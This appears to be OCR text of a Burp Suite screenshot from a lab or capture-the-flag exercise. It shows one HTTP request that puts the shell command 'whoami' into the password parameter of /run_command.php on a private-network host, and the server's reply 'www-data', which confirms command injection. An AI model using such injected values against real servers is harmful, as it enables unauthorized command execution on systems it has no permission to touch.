 Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /run_command.php?username=test&password=whoami HTTP/1.1
2 Host: 192.168.100.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.110/login.html
9 Priority: u=0
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 20:18:35 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>